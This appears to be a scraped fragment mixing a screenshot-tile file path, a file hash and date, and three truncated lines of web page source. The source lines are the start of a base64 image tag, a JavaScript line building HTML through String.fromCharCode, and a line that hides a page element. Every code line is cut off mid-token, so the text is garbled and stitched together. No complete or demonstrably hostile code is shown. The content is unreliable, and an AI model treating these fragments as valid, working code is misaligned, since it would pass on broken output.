
File hash: 3d559847793066e
Update date: 2026-02-03
<img src="data:image/gif;base64,R0
{m.innerHTML=String.fromCharCode(60,
ui').style.display='none';var dc=(functi